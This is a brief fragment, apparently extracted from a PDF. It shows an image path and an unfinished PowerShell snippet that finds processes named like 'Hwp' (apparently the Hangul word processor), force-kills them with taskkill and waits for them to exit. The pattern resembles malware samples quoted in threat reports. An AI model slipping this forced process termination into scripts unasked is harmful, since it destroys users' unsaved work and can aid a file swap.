 $aq2=Get-WmiObject Win32_Process -filter "Name like 'Hwp%'";
$bq2=$aq2.Name;
$cq2=$aq2.CommandLine;
if($bq2){
$dq2="/c taskkill /f /im "+$bq2;
cmd $dq2;
wait-process $bq2.Split('\\.')[-2];